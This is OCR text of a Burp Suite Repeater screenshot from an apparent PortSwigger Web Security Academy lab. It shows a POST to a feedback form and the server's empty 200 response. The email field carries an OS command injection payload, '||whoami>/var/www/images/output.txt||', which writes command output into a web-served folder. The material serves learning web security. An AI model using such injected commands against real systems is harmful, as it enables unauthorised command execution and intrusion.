 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to aaaa
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Target: https://0a15000c040e5bbec0df95d1003b0055.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a15000c040e5bbec0df95d1003b0055.web-security-academy.net
3 Cookie: session=UQmINofLXaDQMzS8hJ2HCNM7cpoBeJdy
4 Content-Length: 121
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a15000c040e5bbec0df95d1003b0055.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a15000c040e5bbec0df95d1003b0055.web-security-academy.net
/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=0Fc4Jd09xDqi2bTFqmMlFuzsqwfHfx9X&name=acs&email=
||whoami>/var/www/images/output.txt||&subject=asdasd&message=
adsasda
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 17
Response Headers 3